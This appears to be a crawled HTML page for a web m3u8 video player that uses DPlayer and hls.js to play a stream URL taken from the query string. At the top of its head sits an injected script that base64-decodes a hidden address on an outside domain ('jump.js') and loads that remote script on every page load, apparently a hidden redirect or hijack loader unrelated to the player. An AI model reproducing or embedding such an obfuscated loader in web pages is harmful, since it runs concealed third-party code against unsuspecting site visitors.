

--- FILE ---
content_type: text/html
request_url: https://aosikazyplayurl.com/play.html?url=https://bfnxxcdn.com/20240515/WgeuXDJR/index.m3u8
body_size: 730
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml"><head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="renderer" content="webkit">
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
<title>m3u8解析</title>
<style type="text/css">body, html, .dplayer {padding: 0;margin: 0;width: 100%;height: 100%;color: #aaa;background-color: #000;}a{text-decoration: none;}</style>
<script type="text/javascript" src="hls.min.js"></script>
<script type="text/javascript" src="DPlayer.min.js"></script>
<link type="text/css" href="DPlayer.min.css" rel="stylesheet">
<script type="text/javascript">var vid = window.location.href.split("url=")[1];</script>
</head>
<body>
<div id="dplayer"></div>
<script type="text/javascript">
    const dp = new DPlayer({
    container: document.getElementById('dplayer'),
    autoplay: true,
    loop: true,
    video: {
        url: vid,
        type: 'hls'
    },
});
</script>

</body>
</html>
